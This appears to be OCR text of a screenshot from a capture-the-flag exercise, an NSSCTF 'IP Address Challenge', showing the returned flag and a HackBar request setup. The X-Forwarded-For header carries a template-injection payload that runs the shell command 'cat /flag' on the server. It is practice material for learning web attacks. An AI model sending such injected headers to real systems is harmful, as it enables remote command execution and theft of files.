 CTF IP Address Challenge
Welcome to the IP challenge. Are you ready to
uncover your public IP and track your target?
Reveal My IP
Current IP: NSSCTF{5436aeff-dfdc-
4f00-8f06-7d432aaa9c51}
NSSCTF{5436aeff-dfdc-4f00-8f06-
7d432aaa9c51}
Why Uncover Your IP?
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://node6.anna.nssctf.cn:25032/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {{system("cat /flag")}}
Name Value
Upgrade-Insecure-Requests 1
Name Value